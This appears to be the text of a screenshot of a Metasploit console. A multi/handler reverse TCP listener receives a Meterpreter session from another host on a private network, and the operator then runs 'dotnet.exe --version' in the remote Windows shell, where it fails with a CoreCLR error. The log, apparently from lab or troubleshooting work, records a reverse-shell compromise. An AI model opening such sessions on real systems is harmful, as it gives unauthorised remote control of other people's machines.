 File Actions Edit View Help
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Sending stage (201283 bytes) to 192.168.254.1
[*] Meterpreter session 9 opened (192.168.254.158:4444 → 192.168.254.1:55250) at 2020
-06-19 20:24:21 +0100
meterpreter >
C:\Program Files>cd dotnet
C:\Program Files\dotnet>dotnet.exe --version
Failed to create CoreCLR, HRESULT: 0x80004005
C:\Program Files\dotnet>